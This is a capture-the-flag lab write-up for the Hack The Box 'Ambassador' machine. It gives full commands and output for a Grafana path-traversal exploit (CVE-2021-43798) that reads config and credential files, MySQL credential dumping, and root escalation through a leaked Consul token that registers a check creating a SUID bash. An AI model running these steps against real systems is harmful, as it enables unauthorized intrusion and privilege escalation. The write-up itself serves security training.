Description
Ambassador is a medium Hack The Box machine that features:
- Path Traversal vulnerability in Grafana that allows reading administrator and MySQL service credentials
- MySQL database contains plain-text credentials of a Linux user
- Privilege Escalation by using Consul application executed as
rootuser and leaked authentication token in a GIt repository
Footprinting
First, we are going to check with ping command if the machine is active and the system operating system. The target machine IP address is 10.10.11.183.
$ ping -c 3 10.10.11.183
PING 10.10.11.183 (10.10.11.183) 56(84) bytes of data.
64 bytes from 10.10.11.183: icmp_seq=1 ttl=63 time=45.7 ms
64 bytes from 10.10.11.183: icmp_seq=2 ttl=63 time=46.5 ms
64 bytes from 10.10.11.183: icmp_seq=3 ttl=63 time=47.1 ms

--- 10.10.11.183 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 45.741/46.432/47.091/0.551 ms
The machine is active and with the TTL that equals 63 (64 minus 1 jump) we can assure that it is an Unix machine. Now we are going to do a Nmap TCP SYN port scan to check all opened ports.
$ sudo nmap 10.10.11.183 -sS -oN nmap_scan
Starting Nmap 7.95 ( https://nmap.org )
Nmap scan report for 10.10.11.183
Host is up (0.051s latency).
Not shown: 996 closed tcp ports (reset)
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
3000/tcp open  ppp
3306/tcp open  mysql

Nmap done: 1 IP address (1 host up) scanned in 1.05 seconds
We get four open ports: 22, 80, 3000 and 3306.
Enumeration
Then we do a more advanced scan, with service version and scripts.
$ nmap 10.10.11.183 -sV -sC -p22,80,3000,3306 -oN nmap_scan_ports
Starting Nmap 7.95 ( https://nmap.org )
Nmap scan report for 10.10.11.183
Host is up (0.047s latency).

PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 29:dd:8e:d7:17:1e:8e:30:90:87:3c:c6:51:00:7c:75 (RSA)
|   256 80:a4:c5:2e:9a:b1:ec:da:27:64:39:a4:08:97:3b:ef (ECDSA)
|_  256 f5:90:ba:7d:ed:55:cb:70:07:f2:bb:c8:91:93:1b:f6 (ED25519)
80/tcp   open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Ambassador Development Server
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-generator: Hugo 0.94.2
3000/tcp open  http    Grafana http
|_http-trane-info: Problem with XML parsing of /evox/about
| http-robots.txt: 1 disallowed entry
|_/
| http-title: Grafana
|_Requested resource was /login
3306/tcp open  mysql   MySQL 8.0.30-0ubuntu0.20.04.2
| mysql-info:
|   Protocol: 10
|   Version: 8.0.30-0ubuntu0.20.04.2
|   Thread ID: 10
|   Capabilities flags: 65535
|   Some Capabilities: Support41Auth, IgnoreSpaceBeforeParenthesis, ConnectWithDatabase, ODBCClient, Speaks41ProtocolOld, SwitchToSSLAfterHandshake, LongPassword, LongColumnFlag, Speaks41ProtocolNew, IgnoreSigpipes, FoundRows, SupportsTransactions, InteractiveClient, SupportsLoadDataLocal, SupportsCompression, DontAllowDatabaseTableColumn, SupportsMultipleStatments, SupportsMultipleResults, SupportsAuthPlugins
|   Status: Autocommit
|   Salt: _T\x7FQ3{\x1A?M\x1F5m\x7Fhn\x05(      \x04n
|_  Auth Plugin Name: caching_sha2_password
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 41.22 seconds
We get three services: one Secure Shell (SSH), two Hypertext Transfer Protocol (HTTP) and one MySQL database manager. As we don’t have feasible credentials for the SSH service we are going to move to the HTTP service. We add the ambassador.htb domain to the /etc/hosts file.
$ echo '10.10.11.183 ambassador.htb' | sudo tee -a /etc/hosts

In the 80 port we find the Ambassador Development Server static blog with one article: Welcome to the Ambassador Development Server.
 It seems that the

 developer account exists to login using the SSH service. The password will be given by the DevOps team. In the 3000 port we find a Grafana instance using the 8.2.0 version.
 Grafana is an open-source platform for monitoring and observability. Grafana versions 8.0.0-beta1 through 8.3.0 (except for patched versions) iss vulnerable to directory traversal, allowing access to local files. The vulnerable URL path is:
 <grafana_host_url>/public/plugins//, where is the plugin ID for any installed plugin, CVE-2021-43798.
Exploitation
We can exploit the vulnerability by using a proof of concept build by S1GH in Exploit-DB. We check that it is working by reading the console users in the /etc/hosts file.
$ searchsploit -m 50581
$ python 50581.py -H http://ambassador.htb:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
...
developer:x:1000:1000:developer:/home/developer:/bin/bash
...
consul:x:997:997::/home/consul:/bin/false
We find the console users root, developer and consul. A default installation of Grafana stores its credentials in the /etc/grafana/grafana.ini file.
$ python 50581.py -H http://ambassador.htb:3000
Read file > /etc/grafana/grafana.ini
...
# default admin user, created on startup
;admin_user = admin

# default admin password, can be changed before first start of grafana,  or in profile settings
admin_password = messageInABottle685427
...

The default administrator user is admin and the password messageInABottle685427. We can login in the Grafana dashboard. We find that the server has a data source loaded in the Configuration > Data sources section, mysql.yaml.
 By default, the data source configuration is saved in the
 /etc/grafana/provisioning/datasources/ directory, so let’s check the .yaml file with the previous vulnerability.
Read file > /etc/grafana/provisioning/datasources/mysql.yaml
apiVersion: 1

datasources:
 - name: mysql.yaml
   type: mysql
   host: localhost
   database: grafana
   user: grafana
   password: dontStandSoCloseToMe63221!
   editable: false
We find the credentials of the MySQL database, with grafana username, dontStandSoCloseToMe63221! password and grafana database. We can connect to the database server using the credentials to list the databases.
$ mysql -u grafana -h ambassador.htb -p'dontStandSoCloseToMe63221!' --skip-ssl
...

MySQL [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| grafana            |
| information_schema |
| mysql              |
| performance_schema |
| sys                |
| whackywidget       |
+--------------------+
6 rows in set (0,054 sec)

MySQL [(none)]> use whackywidget;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
MySQL [whackywidget]> show tables;
+------------------------+
| Tables_in_whackywidget |
+------------------------+
| users                  |
+------------------------+
1 row in set (0,048 sec)

MySQL [whackywidget]> select * from users;
+-----------+------------------------------------------+
| user      | pass                                     |
+-----------+------------------------------------------+
| developer | YW5FbmdsaXNoTWFuSW5OZXdZb3JrMDI3NDY4Cg== |
+-----------+------------------------------------------+
1 row in set (0,051 sec)
We find one interesting database, whackywidget. Enumerating it we find a table called users, with one username, developer and one password encoded with Base64, YW5FbmdsaXNoTWFuSW5OZXdZb3JrMDI3NDY4Cg== which decoded is anEnglishManInNewYork027468. We can use these credentials to login using SSH protocol.
$ ssh developer@ambassador.htb
developer@ambassador.htb's password:
...
developer@ambassador:~$ id
uid=1000(developer) gid=1000(developer) groups=1000(developer)
Post-Exploitation
We find that the consul application is executed by the root user.
developer@ambassador:/opt/my-app$ ps -ef | grep root
...
root        1093       1  0 17:11 ?        00:00:06 /usr/bin/consul agent -config-dir=/etc/consul.d/config.d -config-file=/etc/consul.d/consul.hcl
...
Consul is a service networking solution to automate network configurations, discover services, and enable secure connectivity across any cloud or runtime. If it is not configured correctly it is possible to run commands easily as the process owner as seen here. We find the whackywidget application in the /opt/my-app path.
developer@ambassador:/opt/my-app$ ls
env  whackywidget
The script which sets the credentials to Consul is the whakywidget/put-config-in-consul.sh one.
developer@ambassador:/opt/my-app$ cat whackywidget/put-config-in-consul.sh
# We use Consul for application config in production, this script will help set the correct values for the app
# Export MYSQL_PASSWORD and CONSUL_HTTP_TOKEN before running

consul kv put whackywidget/db/mysql_pw $MYSQL_PASSWORD
We find that we are inside a .git folder. We can check for the changes in the latest commit:
developer@ambassador:/opt/my-app$ git diff HEAD~1
diff --git a/whackywidget/put-config-in-consul.sh b/whackywidget/put-config-in-consul.sh
index 35c08f6..fc51ec0 100755
--- a/whackywidget/put-config-in-consul.sh
+++ b/whackywidget/put-config-in-consul.sh
@@ -1,4 +1,4 @@
 # We use Consul for application config in production, this script will help set the correct values for the app
-# Export MYSQL_PASSWORD before running
+# Export MYSQL_PASSWORD and CONSUL_HTTP_TOKEN before running

-consul kv put --token bb03b43b-1d81-d62b-24b5-39540ee469b5 whackywidget/db/mysql_pw $MYSQL_PASSWORD
+consul kv put whackywidget/db/mysql_pw $MYSQL_PASSWORD
We find that in the previous commit the Consul token bb03b43b-1d81-d62b-24b5-39540ee469b5 was leaked. We can use this token to gain remote command execution in the machine as root user as the API port 8500 is opened.
developer@ambassador:/opt/my-app$ ss -tulnp
Netid          State           Recv-Q          Send-Q                   Local Address:Port                      Peer Address:Port          Process
...
tcp            LISTEN          0               4096                         127.0.0.1:8500                           0.0.0.0:*
...
Let’s firstly create the /tmp/exploit.sh file which will copy and SUID the Bash binary file to the /tmp directory.
developer@ambassador:/opt/my-app$ echo -e 'cp /bin/bash /tmp/suid-bash;chmod u+s /tmp/suid-bash' > /tmp/exploit.sh
Then we send the request to run the command to the localhost service in port 8500.
eveloper@ambassador:/opt/my-app$ curl --header "X-Consul-Token: bb03b43b-1d81-d62b-24b5-39540ee469b5" --request PUT -d '{"ID": "test", "Name": "test", "Address": "127.0.0.1", "Port": 80, "check": {"Args": ["/usr/bin/bash", "/tmp/exploit.sh"], "interval": "10s", "timeout": "1s"}}' http://127.0.0.1:8500/v1/agent/service/register
After a few seconds, we find that the SUID Bash binary is created, we can run it to spawn a root shell.
developer@ambassador:/opt/my-app$ ls /tmp/suid-bash
/tmp/suid-bash
developer@ambassador:/opt/my-app$ /tmp/suid-bash -p
suid-bash-5.0# id
uid=1000(developer) gid=1000(developer) euid=0(root) groups=1000(developer)
Flags
In the root shell we can retrieve the user.txt and root.txt flags.
suid-bash-5.0# cat /home/developer/user.txt
<REDACTED>
suid-bash-5.0# cat /root/root.txt
<REDACTED>